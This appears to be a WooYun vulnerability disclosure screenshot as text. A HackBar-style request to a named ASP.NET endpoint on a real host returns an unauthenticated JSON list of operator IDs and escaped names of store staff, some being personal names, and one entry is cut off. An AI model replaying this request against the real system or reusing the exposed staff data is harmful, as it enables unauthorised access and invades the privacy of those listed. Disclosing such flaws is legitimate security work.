 Load URL
http://jxzq2012.oicp.net:8888/Code/System/FunRepManage/SelFunOper.aspx?rid=0002
Split URL
Execute
Enable Post data Enable Referrer
Y|[{"AllOper":[{"OperID":"9063","OperName":"%u0041%u002B%u83B2%u5858%u5E97%u957F"},
{"OperID":"9064","OperName":"%u0041%u002B%u83B2%u5858%u6536%u94F6"},{"OperID":"8041","OperName":"%u0041%u002B%u5C55%u5385"},
{"OperID":"9067","OperName":"%u0042%u666F%u5FB7%u9547%u5F90%u62DB%u541B%u5E97%u957F"},
{"OperID":"9068","OperName":"%u0042%u666F%u5FB7%u9547%u5F90%u662D%u541B%u6536%u94F6"},
{"OperID":"8036","OperName":"%u0046%u4ED3%u6253%u5355%u5458"},{"OperID":"8040","OperName":"%u0047%u0043%u0043%u0047%u5C55%u5385"},
{"OperID":"9072","OperName":"%u0047%u4E1C%u4E61%u8001%u677F"},{"OperID":"9065","OperName":"%u0047%u840D%u4E61%u5E97%u957F"},
{"OperID":"9069","OperName":"%u0047%u840D%u4E61%u8001%u677F"},{"OperID":"9066","OperName":"%u0047%u840D%u4E61%u6536%u94F6"},
{"OperID":"9073","OperName":"%u0047%u4E0A%u6817%u6C5F%u5170%u6797"},{"OperID":"9060","OperName":"%u0047%u9E70%u6F6D%u5E97%u957F"},
{"OperID":"9059","OperName":"%u0047%u9E70%u6F6D%u8001%u677F"},{"OperID":"9119","OperName":"%u0047%u6A1F%u6811%u5E2D%u5A1F"},
{"OperID":"9061","OperName":"%u0049%u0054%u90E8"},{"OperID":"9096","OperName":"%u004D%u6E56%u53E3%u5468%u5251%u82F1"},
{"OperID":"9086","OperName":"%u004D%u6E58%u4E1C%u6C64%u5F3A"},
{"OperID":"9091","OperName":"%u004D%u5B9C%u6625%u5F20%u7F8E%u6668%u5B50"},
{"OperID":"9087","OperName":"%u004D%u4E8E%u90FD%u5218%u68C0%u79C0"},{"OperID":"9098","OperName":"%u004D%u6A1F%u6811"},
{"OperID":"9121","OperName":"%u0054%u5409%u5B89"},{"OperID":"9107","OperName":"%u0054%u745E%u660C%u82F1%u6208%u9F20"},
{"OperID":"9123","OperName":"%u0054%u5929%u4F51%u8DEF"},{"OperID":"9106","OperName":"%u0054%u9E70%u6F6D%u82F1%u6208%u9F20"},
{"OperID":"9120","OperName":"%u0054%u4F59%u5E72"},{"OperID":"9115","OperName":"%u0054%u6A1F%u6811"},
{"OperID":"9125","OperName":"%u0058%u4E1C%u4E61%u5434%u4E39"},{"OperID":"9102","OperName":"%u0058%u4E30%u57CE%u9999%u5948%u5C14"},
{"OperID":"9113","OperName":"%u0058%u5E7F%u660C%u8D56%u8389%u840D"},
{"OperID":"9128","OperName":"%u0058%u666F%u5FB7%u9547%u80E1%u4E3D%u53D1"},{"OperID":"9112","OperName":"%u0058%u83B2%u5858%u674E%u5A1
{"OperID":"9126","OperName":"%u0058%u840D%u4E61%u6613%u4E3D%u519B"},{"OperID":"9127","OperName":"%u0058%u4E07%u8F7D%u738B%u603B"},
{"OperID":"9103","OperName":"%u0058%u65B0%u5EFA%u80E1%u5C0F%u8273"},{"OperID":"9082","OperName":"%u0058%u65B0%u4F59%u5218%u654F"},
{"OperID":"9090","OperName":"%u005A%u5B89%u798F%u7F57%u5C0F%u5170"},
www.wooyun.org